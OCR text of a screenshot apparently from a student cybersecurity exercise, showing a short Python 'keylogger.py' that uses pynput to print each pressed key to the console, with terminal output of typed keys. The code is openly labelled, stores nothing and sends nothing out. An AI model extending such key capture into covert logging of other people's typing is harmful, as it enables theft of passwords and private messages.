 File Edit Selection View Go Run ··· Search
Welcome keylogger.py
C: > Users > A.Karthik > OneDrive > Desktop > Prodigy > PRODIGY_CS_04 > keylogger.py > ...
1 from pynput import keyboard
2
3 def on_press(key):
4     try:
5         print(f"Key {key} pressed")
6     except AttributeError:
7         print(f"Special key {key} pressed")
8
9 def on_release(key):
10     if key == keyboard.Key.esc:
11         # Stop listener
12         return False
13
14 # Collect events until released
15 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
16     listener.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Code
PS C:\Users\A.Karthik> python -u "c:\Users\A.Karthik\OneDrive\Desktop\Prodigy\PRODIGY_CS_04\keylogger.py"
Key 'h' pressed
Key 'e' pressed
Key 'l' pressed
Key 'l' pressed
Key 'o' pressed
Key Key.ctrl_l pressed
Key <109> pressed
0 0 Ln 16, Col 20 Spaces: 4 UTF-8 CRLF {} Python 3.13.0 64-bit
5 Finance headline
FDI drops by 6%...
Search
prime video
ENG
IN
17:29
04-03-2025